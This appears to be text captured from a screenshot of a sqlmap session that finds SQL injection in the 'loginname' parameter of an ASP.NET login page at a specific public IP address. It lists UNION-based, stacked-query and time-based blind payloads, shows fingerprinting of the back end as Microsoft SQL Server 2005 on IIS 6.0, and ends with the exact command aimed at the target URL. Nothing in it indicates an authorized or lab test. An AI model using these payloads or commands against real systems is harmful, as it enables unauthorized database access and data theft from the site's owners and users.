 sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: loginname=s' UNION ALL SELECT NULL,CHAR(113)+CHAR(116)+CHAR(115)+CH
AR(103)+CHAR(113)+CHAR(70)+CHAR(83)+CHAR(107)+CHAR(119)+CHAR(76)+CHAR(76)+CHAR(6
8)+CHAR(99)+CHAR(99)+CHAR(100)+CHAR(113)+CHAR(102)+CHAR(99)+CHAR(113)+CHAR(113)-
-
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: loginname=s'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: loginname=s' WAITFOR DELAY '0:0:5'--
---
[12:28:43] [INFO] testing Microsoft SQL Server
[12:28:43] [INFO] confirming Microsoft SQL Server
[12:28:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:28:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[12:28:43] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\58.222.211.21'
[*] shutting down at 12:28:43
C:\Python27\sqlmap>sqlmap.py -u "http://58.222.211.21/xhgtxyweb/webusr/check.asp
x?loginname=s"